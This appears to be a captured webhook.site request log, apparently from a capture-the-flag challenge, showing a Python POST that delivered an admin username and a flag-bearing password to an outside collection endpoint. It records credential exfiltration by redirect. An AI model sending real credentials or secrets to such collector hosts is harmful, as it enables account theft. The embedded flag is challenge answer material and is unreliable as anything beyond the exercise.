 Request Details Permalink Raw content Export as
POST https://webhook.site/79bf8fea-28f6-4dc6-89fa-e919bdac0a66
Host 34.124.157.94 whois
Date 22/05/2023 21:35:35 (4 phút trước)
Size 78 bytes
ID a5f40042-89c0-40d1-93f8-b9aa29859a2f
Files
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 78
accept */*
accept-encoding gzip, deflate
user-agent python-requests/2.30.0
host webhook.site
Form values
username admin
password grey{r3d1recTs_r3Dir3cts_4nd_4ll_0f_th3_r3d1r3ct5}
Raw Content Format JSON Word-Wrap Copy
username=admin&password=grey%7Br3d1recTs_r3Dir3cts_4nd_4ll_0f_th3_r3d1r3ct5%7D